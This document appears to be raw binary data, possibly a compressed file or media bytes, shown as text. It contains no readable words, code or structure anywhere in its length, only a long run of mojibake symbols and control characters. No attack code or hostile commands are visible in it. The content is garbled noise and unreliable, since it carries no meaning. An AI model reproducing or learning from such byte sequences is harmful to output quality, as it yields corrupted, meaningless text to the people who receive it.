�M�����	�<�+$��hy3�-	:4T �ր�l0�s��G4�*i7�z:�2�o;G�GQ9���a֬&�|�,+�FC6D5t7�����gbeHfK~�8�t��5Dp�m�p׽PZ������C4F�d���=�~�F����t��+�u:.5�AG���������1<<L��M���5�!�_��瀗_~�<���4�����(.ja�X��������`dx��������e�P�"�Z����~���h;C��MH����h�ϭ��	�*�L֣�l�M�Qgv��Z�&o���֙s�3,�A��?ɶ�Nf����	�M��M��m,�f3��t���e��8� ��ۏ;��۴�u�6�b�B=�x��ޏ�E��7J]�Oy�y������e��Ļ��e]h��i�DQH\�0�;��$�`�� X�3g	�pxo�x��DO7�d1<�*d4Js,�cpqL��	t���;kp�L���$���+�R1���d�>v�á��?�L�D97�*T@B+�@�B!�h��!`\���"�ɮ؄YX������B�4�<ͦ��MJϰ�|��$1D�L%Y�a��1��?F<�>"�>*�^�n��L�0�cat:��:����3:�4��I�4�-�a���ZY��Y&��$W�HwV��b�chg'�I:Aϗ=[z���G����3{*+�1i
����2�d��p��+�2)��R(�JZ��k���L!V���&\��3�5718p�|�'�uZ�9��@c襢�`��y�k�,��K�+j"��A���P��`r0{y�Z	����g@�F:j:���&4hi9sF:,w6�lj�tN�f0G���������EK����ɔ�'��Ν=�G��w3LF&�,�J���,�{�Ύ�ڥ�:va�nly�Ͽã/M໿���Rx�h�<��0�L���U��و	*�$�WL߬e�����G�E�1�i-����|���hl(B,�� =�T��/+��YcW���M�9uIv�4��]}Pj�]�PoN�
?y�u�meG�|����9�25;�_/����܎��@۹8��s���<�ׅ�^M�'����O���+c�N��ށ(��E���]3X�
rDI0߸/&��1Ayd�Ii��j�NiA�Ʒ_�Z+���w$#����������C#Qa4MНG�!D�ʫQ�l%z������
��/E�@%��e�/��c��+V�Ak�[3�$0��V�(ǵ��t���{0��+�E�L'�B��l����p���1��7ً#ǽ4���B���k1�Z�yP�<��M���!Ar�uQ�vK+���*\F���;�p�����y�p��U���'4�6̣�g�\Q�m5��	�I�je_���dA=!i厏��w?�]'1s�j,�S���z��a|��(e[h�	:�Č�)0��x��g>1��d	J؜�������]g([��*���]�}���F:���th�o-�����N��q�5X<�F}�R�W������x��a�N��`t���41�x=nx�7�l�۝"`�Zve�X���޲�_3�g��]�2}��	��,�0�L2�r�iS����$�;�C:)ݝO _�j(Ax8�mQz��N��K'u�rL�;�V-E�0;7�	��f\$���
{���`ŭ�EO^~��)l{'��g�ף[[e�~�kTk��m�Ÿ�&��<���{�4N�8�4Ę������5{WcAǹ.�{=�T�n"�q�4:F1u�ܺ9�e8���a��6#4^��o%��'SM�DG� 6���)�JV$'Yf)�o?f��q����A��qtu�1�q��gI�����`r���~.]|�k)�� �~�}F�Ey�1F49�!J��Ӥ7F:�~3N�8\�8��i����+��n����>*��-�1EşΛk4X�)h{ߍ���� A�[q��i��&��XOa�(�5Zs4&�5�����<�Qwn�t�!@ݣOhM���D�Kb�9Wǩ�54.F�OnmOr�6���5*�?���|���@]���+2��Z6�֮��䵦:=ZI�V��RY�a�Y���e3W������ �Nf0LP��[��]�(��dAdo^ � 3��!cg�d��(�� �wv^�V�]������n�QI���K�qH.�v%'�5�"��ö��8�'�j���=^1��jǖ\wX6�0��M��֌z�d��������)��c�8z����[��T�37�O��b�>{oZis
��\�3G���mx��^������FGHjx�|W�Ɓm��b���11"eG��������맷�uո���q�@Ϥ[��&�R0�p��ai�ڋ@������w��X�i,�z�l\TyT2�/#�}��Y\�����F�${�^~�_z
�H�u��@ZN�Wb��%���
�<8�<�/�M���ƱC�8y���`#=.���CL��J���%o�dc�Q�"k��ʟ@5�~�g�q��b���+p��ع����wq��g�:}��� �<����h�F�QZ^�y3���_���~�|�m�QY^3$�E����z^�1�t�<"���J\˺8����F� G��fb�c|Mۓ�����%��t%��D�>��%֗�&�Pd�l4�"�3^k1E�81Ī�2ߍ��=��ԝA4T$����p���܁�Ve[1?��V�ɩ^ˍ��-#�YAw����x�ͭ�GH^~w7&�̟����P�G:2�P�yLл���V4�f���3�>�|���y�q�3�ɻ\������_���+��{��%��d����<��*��a�U���H�kot�Q���O]aFW&FqAG1y/����x�n<��0��Ae1"�ʽ���fV�u2I ��5o5֍������T�N���(S3���uz?��ڎ��
TWcfk%���]��?�r'�\�P�+�P��)��n�z�����q����q�g��,�ӂb���#�lGyA#�K�wc��_C�z&���CϜ��(���R{IO�U�]Mw�	�q�g�X���7�~J]4f�	6;As��U+l��Z,X���D��[���s>:���(��o��>� �Q3[R���
��C8xp?�ˋQ�EۑN��G^�:�k?��y?��&ȫ1����^
���YY�'�1�Gm��8�Ә�=џ�#�R�DR���6�.>vH�����DrB%)�mh�AH�����GWl������?�A;g=u�~*��d	����%��OWb�e_˭�����HS��7S��d���Q�H�ƛhY�gm����tz��T@����Z̦q�C�]@�?�s��\��y���e��u<�|}>.�`��	,�}s����Uk�����QY�9�ߛBs�˗�rE�(ڃ�k|X�ڏU+�X����j%dͮU8Y!6[�fz���`�րj
A�T�Po��2��|�R�]P�	u�2�"u��?e4�M1��f�^��H;�)U<��އ�i�^���.�Cy���Q��8��+E6Lr�	:�"�Ez��zl��g@���A����(�q�}Ewi��fo�&k� ���3w��)��i�QD�O�s�l����Q\[����c�cLE�]�L�zw"���.�Y���75"2؁û���S��@%Fq�d�f	��j�Se��,h���b�Q�e�0�i�����y�(/K��5�������b��|�R�8�g*
�fW��5� ���DC	����3�	6��44:F�)�x�>v��&����\���~k16_�Cϻ�㝇�����RkA���V��	pR5~���0�k��g������Y���ٝ)g�ul�w�J�Q��
�|���i3��3�Ҋ0�����kp���X4�FN�����?��ΟAy*L8L�J�!C��h��t�R��؊ٍ3���w�Q��j�o���Ay2���/Y3oFV$�|�(n���_�|�u���q�T���ޏ��e25���½8�ۅʆz�[� uu�H%���Gh@�Z���\	�/
t0�@0��VW��NÝ�xPQ"p�x��o���c�I�%�Z�ޅ(;e���!��� V��H��c��!P�V�A=H���#��H�Y�cg1�y��Zԕ�i�RH�Se�����I�Әq(1���֭���S��*�����^�6�Gv�C�z�$��wA��������Hǫ[�RGСD����~�U捽_ů?��^��c���ը�d��J@Ք��j���	\���tC%W]N�TІ�mh�1�|�9���dbT��uz���cZK����J�/�򘸛L�ġV��+ꁴ�x1hpO�3<���favS��Chg?�&�'��>����7
���K��}��b�7��B�d\ߝb_��e��׋+����Jh�����/m#�J�����=���^�z��ef2m|,���B,hn�܆r�i�'���P�9Ӛ�xI�ґ}o�xc�Khl*��֥�*Ʈ� ��"�`�jE:8�����+*R�t'��Kp>}z w�Y�����:��٬�N�]V�')+�
���I{��D��'2hc�E)���1D�ܲ򨏵�}�!M��d[���m��e���n2�B�Bo@Pa�S��?�t}*%�����0N͵� ~��7���a��j��X��W�s[��W6bݕMXU3��qV�o�uX������4RY:��a�������xe�^ֈ�=���@ي7<��a�1�y�}n��~5l�a��5�0�}k�!c<)�������#e�0��A�;�O���C��fd1M˜1�BogP������$�V�eL�XBd/"Fy�Tw�/�������u�/ɯ�3=��j�	�"��hA#���t���ޔ��Q��T��t�GB��à����D��Jg��ꊟ �Kt<Log�M30w�4̛�FUE	�"c��"��Pz=��]E�V]^�k����Wǣ?�G:)q,�;�� ]P��G�0"Qu	�q�0�b��[���
y�<C�~��øl�7�/��}�7 ױއ��{O����;Hv�D�ms���r�Y�ǖ�{�
����yE�G�"�zD�z5��464�%�&z0w���f�׃Wu?���"��")J�<(�x���3M ��W,Cms%�G�F�jy[M���dh���
��Q~4�D<d��A�����-W�+���m�Nu�ԛO��Gþ^!^��h�7U�}��>Z�Wo_�GG��ڌ�K6����@�>���T]��u��;uR+"��݉��|���6�p��)gǐ���Qz��J�%!L�����n������(+��ҥ�1�����p����)mֆ� ��Df��~�5GqՆ2|���b%�\�/�xy�x��3'E��UP�5l�Q"��H�3��1B���1�U!�����Q�����С=�C��"`�|Ok.c���1ԍ�а�����e�����` ��&���kĜ��������wv�2��a.Iټ����cM$�9c6�|�^�֋pD��$����x�@W_Y��?�=���=g��&�c?��S�JX*��J�8���Nl��x��u���b�qEծ~�|�^~�~'_{������#���!=2��@ k�4ᚕUX�J�E�F؟����#�ҁ�Қ}O]�g��7�q�Z|��*Ԧq��ж�U�F��̌�[Q����5䕗cǮ�ر� ��1��+%-,A[��C`	#�ý�^��7 ����'y�'4���(�u-X0)f�l���5XE�e��X�!H�!�Q�����c�'���[��o�����j�:�v�!�R͕�Ȭd3��,��<�	�N�k"=���ܰ�W^�ǖ_��7�'@��'hK� �+�Y���P7�^����/���ȎK�:B^#x� \4Q�6-�5Ҡ@�4+�Z�&�U6K�w|ʋo���F)�n��	����R��s�U|M*Ļo�c�{���pK����C�����G�/���ȓO�<8w`��
���=�^��&h���`��b��1}$��BKu�SIX����%�9Yš�S�hIf}�<�-=&3d�Q6��z��`�s�^�Z��ēڶ
��:�Ex,��v1y.(a��c�b��2����0����)gy��d�ѹl���ĸQL�e�zm5j��.���4�v��
3�:O^���)��Zl}��c_�|��&SJ�(�a���g��&'��(jC�i��&I��O�S���p�i��r�$�0�u>6\�򥥈F����@4��'�(���*�nY%�|�'x��g����(#p^��:�R�O�N�T�syt����ϸ�a���w��n3W�p�-�����Ƨ�/�zw���3������^D�H���w����A�	̛5��y��@��ʇ�����PR	����?	8j}��!yƑ_��~Y��o���?�4"}]Tzy�Q����8��Z=��G(<�c�΢��`��(�.�tѳ�D%c	��rY�13WZm���S+��0Љ���v���y��=�h-a��6�y�>���Ch� �*}Ax�
�B�U�}�Q�F�(���~��T�E�{2��mByZ��y*K�xCJ��Ͱ/j�
e��l���_�$�g�$vl��?8ψ�,E)��<��Y��葆��Ź�tt	x�P-��9�Y�T1N>��D>\q���� 8��sҸ��z�����8{�����?F��^�;���U����n����)��}u��z ���Ǒ4���8+Ka߾Ch;s�����[��(��Á�06F0J��%C3qӦ�k�\�;�v��"~�����wv�9i3�K1�s�-˟B��c��t�|�舲�|ʋ���x?��k�.����0cf�Y8|����K�O���3U��vI}�����̝��������L6~z7�>�Ox���ƑW��QN�E�JY��D��ѷ�E������c��Y��8���U�6�.�|��$>���1k4���4ʋ�p����h��8��?�����cp{�œ�k���z�񿒲rTV4�O����ެ�&St���A�	\��Y��_�A>��SO�[�y����t��KV������Dcs-ʫ�(�bjp��V��j �M��rw�}��?����QUNGk��\����N21I� �	�l$=3vG�2���Y�4��z��O��|`��?�}�w��B��e�b�8�mf��e�#G:ltK�*�$}�E�y?����_����aݵ�xm6^ӈ�W��vn�����Y�;>Y��n�¬ɀ�asr�k�Tw��4C��t�~|�|-��yѲ��$ڐ�Q���[	}�Bk��N�Aʻd`�r�ap祹ϸB�f4����kf���8��Q�h�� ���55��L�o:�/���Ci��Th��RD�����6�7;)(�"By�
Xh��^[�YާyY��S���ڇ��"H���3�Q�!v���i2HG�2��x-�tݛ@]�e@��ź&�и�J&�� ))dgk�J���)��,%�c'P<`��g�ѡ~�9�z;�P,��%-�|} sf����?ڇyR���٘Q�����G�:�":�Ax��`>f�Y�%k
q�T��QF���Zc�:�g;yWo,�W?�
��|��4��o��'�����C���[�g���zɴ�.�P8���N���8q�d��O���u�zM/-Bcu=R�^���Xhh�,4���`�~�K�(b=<G�|�H\kBH���#�ة��Dz,�A,���s�x7Vo���V!�.���V�y���IsA��ȣ�$���nê���O���F�UZ�8�݆���.^��wp�7���V����N�߈��Gnjk�dB��J��f�X�m=ilk?A��=S���\t"�x':��A��4��??�9ťw�ďp|�[�q���eD�$=�8�o0n"�av:;ϡ����	\�d5�,������s/wM�!\��_����T��>�$��o����BPGA��6J"�@��2�˝ ��:g����l�#IY���0��vt+�b[�^�(��S���ײ,Z���X�zB4�#��������\|�wK��}�Ş]��h�2U������/�N�qZh|�AA�Rl�|�t���$�#��'�@��ul/n��K��-t@[\8>�F��흏`��uĸ�6�NK�S�5�?��r��MeIt؅W~�<�������B��(�5{B��j��Kd@�u�`����8��M��٪lh�b��M�	�J��3����5�A����b�r?��W��@��ȣ?Ƴ?�6z	F��� u�fzbQ����s��+���jԕO�����n���o�x2^������c�J}y�Y<��}�z�Zy�*/��E������.�{�a<�����S?�/�|��x�0�������)���w����ER8�7w��U�Бq>�N���N�0�af<D]>�n��ɭ�݃�˂��/��T�i���On�������'�r��	{/��l&'��]ˍ��'�}�%��.*�a���z�e��ɛ`��B��E�U�<�����	���C<J^"��T?Y����؋쀽|a�H���{���~�� R�g̉b��f�a�q���蝓.v�Ť(����<�=�֤(�
��]� 
�b�0٭C9�IL֤xq\�A,:���l�� �AQ0P��
w��I$���#� LA���A	N^��f��h�7zz�Qr��*��ZС�"�i�-��M�`sy	�j��`{����ڷ�U����I� �����U�Ζ�6'b����#(h(h@F�|��>��Ũ�v�>�]��7.ƢE4�hh����\����6<�O���p�̅�ř�>kj�b��	`׮WGeI3h�6]^aV1���i�=7T`�4��;�Ͼ������O1x� -r?�T`4��ȔU��-䱏*�ۍ��q�ݷ0~�ۓƭ���q�:\yyZ����c�>��v���w�2��9��/�����}��i(�T�qcb%�֧�>;�V�L��,F"6����hn�b����AD�Ii��ܼ�A�փ���7cW��⏿���\��V ͅQډ�~{�y�uDOw�GO���)�=}ێ���v5�ǠfՒ��PR߂E��B*σ�{�sL�80���A��a�ys���}S3>u�l��g����z}2:��g~�מy����O�f��xE�Kc���cz� O?��~r��^���+�k�|���4�,���0�~�sf�=���'x񱟢��"��E���@5�����;ʼ����S�Su����#�rh�<�Ո������ۏ(ۧ����
Kֶ`��b��46n��4�������o}��*x6]&�m�t{��͎t.Ǆ�t�R���f�X��n������!4H�.AĚ�eb�.:�'q׍�1�}"���NӧܞCA�D����w����C>{����h��
^������m����f�Dh�@ɍe\Z9�4Қ|�&�Lre��������؟3�k�Ǫ��X��ť�k#"���4��Ǘ+��B����?�+u�3#��vY�AW���}xi�v�K0���4�({k�բ��c�q��w!C��Q���W��G����=�leӣy�c#,9#���0u6�e��|h���́-��@���Qm���#�jW�0h!���a톥���8u�0�J��qf�r�ʍ����&�~G�w:��q�W�{���-t��`�`�jD�z}����@�e�n�X���}}�eM��
�C�f%�Q*�
�C�X�)�����]�*I�;�ʖ��F��Ad6:6G&Q�^��ۄC{{���a�8F�KIl�`�cEN�CA.ٴ����I��Ԋ�>�՞���,�SkJ�xl:h�^S {��9���g�E9���ٗ�>YANZ����e~3�4rm]+v�wެ㐤VJ��/�fp0=
9Ɋr�Eڧ����<Y�0�i��&4�x��r�P�&�*�]5�n��JE���!=���k��ڏ=M�fO%=Mz�n�g �L��T�j7����!�V�` #9�Á}v+�P^�F�F�:���ch;�.�������Y�s������-���+(Ik��N��FO��f.�e+j�pSX��wް��}6_U��h|1��������_=�^~gv��xW7�q�V���Ju۷t$�:��+$����C?�0�q������_�D�5e�hm�Ţ�n�Y]�E��}7L�k�7{���wp���H���΂pd%�e�k�
2}��3����1^3�G#���8y�
h�k��X��7_ՄO�ٌ�}������E,��	��y�n�'�z�'8��y�?�������*/T� �4��t��N[��t�د�k�1�<4�4�@������76a�u���Z\E����� ���x�.��%���w��'0�щh� �F"B����,���=+W�ć������l�xhU�MX�~�l��5���Xl?^{������޷^�x� ��z,hӘ���nU�[Jrϴ3��C��:r}!��KҢ�Lf<V��Dc1������&�_܄�hH�V`ՊJ������Ѓ?$�0e5��
��%���d��Q��#N����͘17�x;8�����V�[T�9�*�tQ�T�I1��.;����b��E���G8<�5K�Z�\�WI�d�|�_�o�S8����?��8=w���cB=D�cn���5/��l9����/C1��0����{���.�����w`.�|~�NOq�\׊;�� J����G��H!V�(�C_<����h�#�8��߅�Gޡ���̹��2�M�5�E�Ÿ���[���~�7^~���Y�1�rHݛU���?Z�I 3Ep��>�G���D���+LZʾ�LY�Ò�UE����\��	�6M�5W�c��B,Y�Ŝ9���3ҋm;��#��+�~�~t?�}�/�J�5�ee�d��D��#I�x�˘כ*�2lD� 4L.�LW&�����'��;Y�
�[�s��:�f0$bx�j��'��%zc�F�UX\s�L��0��'f�MM夨CC�ڬi�d�p��S��sg�L�$8�|2ب��T�yN0�.�5'���;ǦB���7�cs�-hNIs�:	�^�K����ΞÙ��hR)�5OcɆ(Dz<e��X��u[�������y\������j-�c'J��=��u>:�=8ד��7ڻ�e����L{�wy�?��>���q�� �fV�.2�V�H�@��0��3�������v4�FR�rj��;�65�Ae�D��::O�Fo���#Cb�����7�|�m'�-�z�J�062@��X�j5�Vb��j,����@ɮS�9��2�<���x�Gwc��\&�0�+�|�4H2 �Sd;Pn�4-�a9z(z����Gt�\:ۺ1p���X�g��%P]Q��3�X���Es�XC�q�O��1H��.��|57�Z�O�G�ɮ~Ic��a(�B�oMee��`fx�ưqU�F56_�Í�U���U�~������4���C�iĆ)Y��*����FY��F��Sޢ��5�PeV[�}���qޙ� ��Л�(c�3�Ӫ��rzi���#(w��,݅T�	�ډ�[���W�GL^v����(tLbq�?�|}�yDX��aG�D�E��E�̌��0�3���z�xM$�p������x����ȌM�/���If�6�B�:A+'(�l��\��Hu�F�AU�+��U�ԣ�H4�~؍�#46 cY)e*9�]o�� 8<~��<�PJ�*�$�`�Y���xR(..��yK�:�	���X���`X�hqŪ 6,/���\�����ΝX0{>a-��p��,��Kw�c��R=� ��u�������3yf9}�Ҫ>�tX�jUW���`TL[0�(��r���y��2Zw���4�S;���"�,�Z��y3����a�ܗ_�}�A�Q���&��ۗ����u�[1�ڈ�A��鳧p��<N1�@q1AM��*�|��5k�����������k�YV�*�Ի�ߏ&f|�e	� 5� -��S�$�ǣC�?��7�w�a���}m8��ۍ]�lǋ�?�g_}��؉P;;��ec�R�s�4�;�=���;��nŞ�!�$$1IF?�":��p��������[PPy�������*��5�@�%�ƻ���D�׊lz�uh�H�ѹ� �)�@+0�]�?��#x�`$\ʲ�e?��J���'�,� ��1Uv����l�������U��&2�:w����2�9�s&��	��������Þ�>�riڥCR�Rk���f�(	.ƫ;c���?�w��<�����޵2��2�82n�9�6�i��Tʆ4y�hڛ'<��i���1�ə%2/��.@J����4�T ���1��KP��_���qvR� ?�IOm	rUJ�b#�Ș�5�-2l�tw.��E�k�C�����b�f��[�E�`;:OR�D �ȧ�(��SP�n���[�G˼9��
�b��Yt:���N$�G�
R��Q/y	v���[��x�1���z�x�ȉğ<})�	7�?�2{0�|-����WZ��Mh\0��/Fݬ�Ic�+/���L>f���Fo���K)��K+$��#<������+��՚��+��k���x�� 
49n���s�8�������t<��� ���U��c�'�K5c��	-
��kZaU`���-���^UQ��@)�Y����faњu�h��a꘱X7"��Eȋ���$�{��E��qɎ��R���^�D�S��|z|�axy��|�l�q��~��]���+�/ǌ�ӑ��:u�Ǐvb(����쪹�UR�ET�vuQ&g>�@��(GL�hd!��.�͕��jT��.m�GAwI�S쿄�z���_�-Y\C�7�t�ơ���э�S�|��~�z�d$��)&8���U{?��8��1������n��M���[N`��|:8�o!|��>��{�G�y/mق��.l�����6T��"/�ĉ��������o��u�֩��]���Y�C#r����-hW�i9-SN�VGQ�-�WZ�g��}u���۱�;0k�zڬ2��w�����?`��WY��2O7����$)��LeQ�ɋ֧K�]�N����+/ǆ����ע�j)��(^}�g��w��AY�x+<iFQ�崻�xk�x�In�L����ʹn���Wb�����S�Gg��J�&0:��H�#��cJi�#oSAԀ&!vT=��ye�QN�
���R�}�.�n�H�nɐ�����[���OW`��DT����tzg�
�y�!ۘFհ������i)n��֎$�͗i�./�yx��.�����I6|��
�����u�\C9+<��r%������Q�H�6��H����̔j��m�׋���}�SQ�!�H0'{��y�V:I��b�:��JV�ԇmQu+�H�x�IYɍPN<�
�>��ov�_��Qߣ��k%K�+��1��ڳ�k�S�fy5����<�Ӆ6set�ь��-��}�s�Nd��n���:}�_+3/��9T,��V�JRȃD�R�-�y��D��ZO�ǵĹ��Vr�!uS��*�u�X�J�!��^m��cxa��Ke�6!y����PD(����+� Z��Ѐ.IIs�ؼf+`����h�<ʳ}�"%�W�5�!�,�lO��YQĆ朾���R���Y�A_n���P��3��U����h"�,��ݻE>�Ғ!*���5ҡv�OR	�;�k�S����
YZ�rI�M�.���?����{&�v���`�=����0:Џ�[�s���b������Ԅ��2�T�a��l8�C���ęqL5�1R4�ɉ by�����R�I�l9^>F��d^�S[��xd՞�l{��N��˚d{h���ʎ��^i�T�Q��k��C{L�~�8�`��JkI��Y-�	Z���J�e5b$�� o\u�|��Rs�2���;u#r�����hR,qj��lM+�>�r��`�d�{�4j�w�Ҫ
n���ǫ�w�j'���]y���}����ք<ʏ�Ԃ �/Ay#�����1�e6ZJk�K���1;�����H@B��Sa=3�� �����'P?�g/Gn�!�Gnr�CQ�	��1��u����+�I�	1�q���V4�}��ER��yI$�h%� `�R��MǆM�`Β����֎�x���i|������0���n��Ċ���+ǔ�B?�,�+�^�Xd[�x
��g��h$�i둷��w��C����df7��E���̒G_�&ҵg|�I3Ii(Zn6���꠴��i��Q�.����rI�r�] :tM�r6�=|����4s�\ω��E��$vMD�] ���B��W��ۃ|��{LJ�ȹY""�g��̭j�d,W9����ZU
�E%�WA�[�3^�?�<��o3y�9݈��2�?��2|鏗��.B<u�F�ÃD����0����CĐ��Wy��4o/���T�B.)�D�,�x�*�b�4r�T�EŔ]�)���lp�f�r,%��U�SϪ3�������[7^}�,�
\��5�����`.Ͳ�Pr�Adx䁚���썪�))4E3�b<�d�5���+8�=�7\4]a:�<*�z��)����x=�
�+�z!Ղ������1t��dEN�E�*0�9/>�&P���nx���§&/]�Vo Fy����e��ؤ�=M�8ȚԖ����i}�j(�F��$g&��L���#H$S4b�`y�P0|�Cm�"�xV�!�`�
*��Og�90�;��#��H�3�4Q�����*��w�S���a�Ϙa��L�;cH���̰��M��* ��l��1�_K,��bR�F&ȚS��C�����"���y1�q�(͖�|��[ɠd�9�0Σ��;分���� Z�K�!2g>"��<��"i����Vc�#_3��]����IDZۤl�?��m�b
L"ß4�-�SV˳�:;��T��.'XR��XQ0�e/[c`�<��Y�?�1w�I:��6M�%�&�~�{Q�A��h���B��[Ȅ��Q�Z�"��i�)���1�%���c�9N
�G�L���P�S�J�C��OY�m���m�Қ�ǅ�=�qNlб�y��ܑ$5 ��(�������1UY1��7Ֆ%I�����T6S�<4���11xJS�y�O�m���^�����LF��2�H�H�L�)�F�/��C�8Q��k�e&ֆ�m����\g9.b!��+�E[X���K�}�s&��L��gĞ�>�;�Aj��?�k����
6�Oj���$(NH�~3rA�0ۜ�4��:a����z�r�)�	W#���x�=x��s:��Еe�T0<7=�5WT��^Ө�qT�v1M+���� �y5��V���A�?2uQQ�V.��n_!<^7�+�[*��Qm&H��x:fy]A5y�Gu���\�od��~9��j�]i���WJ�ZAEVM%Y�x���|���16FQ��$= i�l;��8��v_U�1�}���:�u���)���	EO��O�������!#�f��V�`s���X�zU����9tJ�C����=4V~Pm�fR7��ķb��@4ҡ{x�B��h*օA��Òs��!3��J�)��a_�lu��2hC��M�ͷV��Ԥ�5��T7�?&,Ŕb0
�(A��_�r���,�Q��������<�`^�u��0��E��9�ɸf�\��X��<T-Z�#Gl|��o[8o������͌xv"�>T�e�]B��Ki���Ș(8u�|D�B���ɸ���Z]VΗ3UY���%Ã�I�f�u>D���hN�Y��p@��T�������&��p�j�քRW��h�$\@E�5O�^4��h�Mr�b��w�X�ՕR1�g���^p�c�$by��d��B6
�dTQ��S���$2dJ�eJu���IG��j'�5�y-U���_���7��4�l�|���W����@hD��vU:r8�ɺF�
�xZkC�Cm�<��V���h�F��.��.O��Q��<��Fx� � y�W _
�x� �CT�����1����y6�M�����HA���:��^�[S��?���]Q��Qȕբ�2�ɴM�熏���}T���/! ��=�>�)�lI97���5�6����s��[t��e��Z�I�Х�3�s#���$�ǨI�B�oЄ���PT�߯�����j�8�Q�j�R��0̦����$���(��8���C?H �G�>�E�X�B؛N`�:��<�3���09	 ��f����K2��)���T�����ѳӝt�.8]H���V͑��_�c�x�H�h�H���0�il�P�X�x��*�s��C_�ݦb���x'�"&��7g`�v�³���<="xP�V�Ye���s����(t���n��;G��S�H��,���f�9�ʫ��D�1�fwM%��1���(|'���I��E�m�1�/r<^��p��{�uz��DPW���~7@):�'�`�KVJ�U/��"ON��(�\"g�9/��0ċ�~9�1��K��QI���u�kR�F��0�F8|n;ҡ�T4�a���9Ʉ�����$ʠ45��Ȝi���W6�s�Q%����l�k��cK��s����t��p{���?��h4O�4T��TW*�z� �z��Վ����4B�cÝy���,Mmm��{6���ZYSPz�}JM�\�a�T�[�Sg��]�0�i�X!�%p�[��|�i#�C&?�߼M�+�����QI�3�UE6�Q2�o;�;mr$�l�Ya�^P��=�5'��1��$��i�dj3����!���Y�Yt��g.ڗ,Df����4�I[	���S�$3�Z�k߸f&���)��Q�#�	�H��[�	�1��P2�0u��N
Q2�&�ɇd��˅�Ӿ��7����x�qOL��$��M���qML�����~(r���w���F٘���K�N�7��aС47[��M��áK�a��D2��(����h*���	|��/��y�k��p�3�h �,]z��<��������R�%O�C�jN�a��#x��4�vWT�)M�Q���>^OD��	ᗏ���e�(,`W`�i�a^y`L��j˭ɭ��`
�ZcנF�	c��Tf��c��G����X�^T܃�!/zG�Q�BQ�+*� �BT�b�Ed��	V���6�=7��.��ə���I`����J|�+(m:A~�8H�W����M�u����q*b��ŉ�Ex�''����!1��)b���"o��2>Y�̜?�2�b���aOM�Ql�7�m�� ��#�l�A-"^��[�S�t�����hH�QMK�gY��
=�a5�&DWX����J/r������"3��ٍ@��t^u��-�(O��)�F��_�#���sȚxy��yl&b��.3/�ذf�g��	6-�n����y�s��Z��9|pǀ�N�'٠���<�V��sq�0� �-�����<_+�N�o�6w��7�?��@~-!��M���um��������{k��~
dRߊ�w�^o7hN�ɏ	��lL{d�p���+��:�Ò��3�~jmL�按oN���I��M���^ :HO�?m���D�;g���Cu����оjN��RUym�MI���(`f�KMfd���:1%g�x������3A7�t6�错��g�T{��j�S$Kbϡ�}�E�%s��[/S�+&怎K�m�����]���.���]2�͠#���r}�Q��M`�6_۱r�q�8t�<���H2@:���8G�D*���?���X�� 	�	$�1�{���-C!+3��-����	:\Zю5�b�b������sx��|�=�D��E@�J��tx�x����~�/�l���Rfa�����3���D�E��'� z�9�t�F�F��c)D�)�FF�)3c~Z�%L�'@a>�AI����1��
h��4������5-E�5D,"�éN[�9"��L�b��x��$�K�:��߮ĊM��RzꤴT�n�E&REHD�04��������6�}�Gi8d4D/ʘ�}k�TC��_�$�v�aV@�{N?<�s��H6�)����6�	)#q����S^��|#����!3D���7�=M�	�Sí9r�`��ǔ�[G�:�;r,2q�����hf��)-ݣ�Es�4aY�k��yv�Zί5m��4���B5|�"8<Xb;�Z��U�Ni�����S>{-{#���	"kj��r�Y.M� i �r8ei��p1Hf-0��>fă5�s�'n���{qZ"���eK�wʫ���H�8K-�7J4�6I&��Jq�VjC�ȃ7j��{(�R0�1�U�6_K̑�/�>GS��2��pt�w�������E�/"e� ��dZ�,����ణ�N4mMU1h��yݛ�j@L��C[�����Qeu@��2A� �S����^s����z����z|g����8��P22	"ն���ʃ=6��`H��T����94Yv��'o������l��ӯ�W/,ֿ�%�c���Ӡ�qX%��<'�851�>������Z��b��(��x=ff��B�t���ff�f�k$���<��q�-�=�����ؿ�y�hރZ�f����ejK)�{�J�5�)t�����|A�8	�Tn���c�P(L`A0�WD�P�p�B=E����F�kDcci��Zpb�Hh>�� �
�$է��<uq}1��
G��[�.1��QIjIr*��� )Ҏ�����ΎG���߁۾ƴJ=�"V�n��H����q�d��<�3����,{�̀�<"�r�R	g�y)ޭ44� �p���*��1Q�Bv�lMs�Sn�I��t4����Fb�^^�"^~rX����!�%jc�]�A
O�j��ů���RRv���v$��٭C��డs
��\�a��]w�q�1���'�[��uܛ*��h����K��@�C&���8}��yA�&N��5eّɏ��'�����l��s�={dɔ��۸���{��h2�a��|Y��1J �yVm��tͦ&��`��6w�;����ԥ�CFF�c��;�JCkqDyQ�H����x�� ����_�j��c�Hi:
َ���:���@���S�8������ȵ�#r����l�XSd��ч�R����?���l�	t(@k�7tX�10�h���w
H��,<���ّ��J�Al���/�w��ϴ�#ш��īG�qnǒq�$���Tۊo��t�9��)�ݽ`�b�(�#oe�2KN*I�����Tf��.H�]x�7I�t���K�������?��dU�{�;�&%�7.�q�x��_�V6~:��ۑ����^����UMV�%MO�(xH���ܩA���y��F{w2�3k��Q�(AYFo�P�I��
����.�R�����_Z���Z���˼�54F7��P?0Hc<|�T��t��BE�@+H�L����Hh��Zb���"/%�T�un��ϞHQ�Qi�zs$���a���#y1D}@�:ci���[~�ܟ�b��v�vë�y	{�A�vh��{+�}�L.��,�w��z�QoH�O����A ۙeƧ:�18
��Ϊpxf��}�K:V��.�T��w�Fc�h�p�|l�4�	`�Xךz[��2n3"OI�CA�<)�/%����<�<�r9WE�����)����sڊ����Ff��7-R[k����T���q��[�y����M�
)����lY�kN�c���7
�Š��i�Y�1unj߉aɜ7<(ϩG{��v[c!��DU�ܟ�e����ٞ����j�nm]�oysx��6E����A��X�\OW�)�2#Dل��<�C^��r�6qE&
ؙ�wŃ81��H����ʈ	��cŵ�$�%�]HΞb\+k�~3��X��_:L4�C!+U��F:l�Kc�O�B�����r���љ�9f�7��갂�ϙ�i�ӎh�7PT��W�u�XU2��A����y�2����)2�D)���P��C�\�Ԗ	6�s|i��>���&�m��Y���@���f2����|�-{�%��:
z�t��ߥ�3�s"�Sp@��������d�����p�"@��X�7��{�A�b�j	�23��b��s�����ط�8)c(/��Lʃ�(��Q��d=�u�oFjևg�>�p:7/�VSx)��-�;a�TJ��ZJ��9e0ʒ���C,���� ��� �Gԡ��)v5��a>��S�Vmu��S9g�:���Rb�s��N�'7�%�y"s�
�B��a�?�íw_���yD�����}���:n����P�QF���M�D!��c#��N�����s!��[���ގ!���d\��:4�kk�-���*8�E:V<g+2ʄi�;�̪2w^>� 
